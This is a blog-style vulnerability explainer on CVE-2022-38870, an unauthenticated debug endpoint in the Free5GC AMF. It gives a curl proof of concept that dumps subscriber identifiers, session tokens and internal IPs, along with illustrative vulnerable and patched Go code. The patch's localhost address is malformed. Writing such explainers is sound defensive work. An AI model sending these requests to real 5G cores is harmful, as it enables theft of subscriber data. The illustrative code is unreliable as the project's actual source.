
If you're running a 5G core network with Free5GC v3.2.1, you need to know about CVE-2022-38870. This vulnerability allows attackers to access sensitive information in Free5GC’s control plane services. In this post, I'll break down what CVE-2022-38870 is, provide clear code snippets, show how it is exploited, and guide you to the official references. My goal is to make this easy to grasp, even if you’re newer to 5G or security research.
What is Free5GC?
Free5GC is an open-source project implementing the 3GPP Release 16 5G Core network. It's used by researchers, universities, and telecom startups to test and deploy 5G networks. The core components handle everything from authentication to user session management.
Affected Component: AMF (Access and Mobility Management Function)
Free5GC v3.2.1 suffers from a bug that leaks sensitive information—like debug data, internal network configuration, and authentication tokens—over HTTP responses, even to unauthenticated requests. This makes it easier for attackers to gather information for follow-up attacks.
Where Did the Vulnerability Appear?
The core issue sits in one of Free5GC's Go-based HTTP handlers. The software fails to check authorization before dumping internal state data in HTTP responses, often meant for debugging only.
Example Problematic Code (from amf_http.go)
func DumpInfo(c *gin.Context) {
// Get internal state (sessions, tokens, etc.)
state := GetInternalState()
c.JSON(http.StatusOK, state)
}
The endpoint exposes everything from session lists to internal IPs.
Problem: There’s no authentication or source filtering here. Any remote user can get the internal state by making a simple HTTP GET request.
Getting Exploit Details
You don’t need a special user account, token, or cookie—just network access to the Free5GC AMF’s exposed API port.
Exploit Steps (Proof of Concept)
Suppose Free5GC is running on the default port 29518 (for AMF). You can simply send a GET request to the dump endpoint:
curl http://<free5gc-amf-ip>:29518/dump
Expected Output
{
"UEContexts": [
{
"SUPI": "imsi-2089300007487",
"GUTI": "20893...05718",
"SessionList": ["..."]
}
],
"AccessTokens": [
{"Token": "eyJhbGciOiJ..."}
],
"InternalIPs": [
"10.200.200.1"
]
}
Here you can grab subscribers' SUPIs, session tokens, and core network internal IPs, none of which should EVER leak outside the system.
Who Is at Risk?
Any deployment running Free5GC v3.2.1 or earlier, where the AMF API is accessible from the network (not just localhost), risks being exposed to this information disclosure.
Enumerate active subscribers
- Access authentication/session tokens
- Discover internal network/IP topology
Plan future authentication bypass or lateral movement
This is particularly dangerous on research and demo networks with real or simulated credentials.
Official References
- NVD CVE Record – CVE-2022-38870
- Free5GC GitHub Issue #786
- Free5GC Release Notes
How To Fix It
Free5GC maintainers released a patch in v3.2.5 that removes public access to the debugging endpoints and enforces stronger controls.
Patch Example
func DumpInfo(c *gin.Context) {
// Only allow localhost or authenticated users
if c.ClientIP() != "127...1" || !isAuthorized(c) {
c.JSON(http.StatusForbidden, gin.H{"error": "forbidden"})
return
}
state := GetInternalState()
c.JSON(http.StatusOK, state)
}
Conclusion
CVE-2022-38870 in Free5GC v3.2.1 is a critical example of what happens when authentication is missing from debug endpoints. Anyone with network access could steal sensitive 5G core data. Always update your Free5GC deployment, lock down management APIs, and never expose debug interfaces to the public.
Further reading
- Official Free5GC Documentation
- Securing Open Source 5G Core Networks
- Full CVE Archive
*If you found this useful, consider sharing it to help other network admins keep their networks safe!*
Timeline
Published on: 10/25/2022 17:15:00 UTC
Last modified on: 10/26/2022 17:38:00 UTC